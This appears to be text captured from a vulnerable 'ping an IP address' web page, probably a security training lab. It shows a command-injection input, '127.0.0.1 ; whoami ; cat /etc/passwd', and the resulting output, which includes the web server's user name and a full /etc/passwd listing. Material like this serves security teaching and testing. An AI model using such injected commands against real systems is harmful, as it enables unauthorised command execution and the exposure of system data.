 Enter an IP address below:
127.0.0.1 ; whoami ; cat /etc/passwd submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.034 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.043 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.028 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.028/0.035/0.043/0.006 ms
www-data
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false
landscape:x:104:122::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
messagebus:x:107:114::/var/run/dbus:/bin/false
tomcat6:x:108:115::/usr/share/tomcat6:/bin/false
user:x:1000:1000:user,,,:/home/user:/bin/bash
polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false
haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:/bin/false
pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false
postfix:x:112:123::/var/spool/postfix:/bin/false